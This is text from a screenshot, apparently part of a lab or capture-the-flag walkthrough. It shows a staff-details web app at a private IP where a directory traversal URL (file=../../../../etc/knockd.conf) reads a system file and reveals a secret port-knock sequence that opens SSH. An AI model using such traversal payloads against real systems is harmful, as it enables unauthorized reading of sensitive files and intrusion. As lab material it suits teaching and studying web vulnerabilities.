 不安全 192.168.1.8/manage.php?file=../../../../etc/knockd.conf
Example.com - Staff Details
Home Display All Records Search Manage Add Record Log Out
You are already logged in as admin.
File does not exist
[options] UseSyslog [openSSH] sequence = 7469,8475,9842 seq_timeout = 25 command = /sbin/iptables -I INPUT -s %IP% -p tcp --
dport 22 -j ACCEPT tcpflags = syn [closeSSH] sequence = 9842,8475,7469 seq_timeout = 25 command = /sbin/iptables -D INPUT -s
%IP% -p tcp --dport 22 -j ACCEPT tcpflags = syn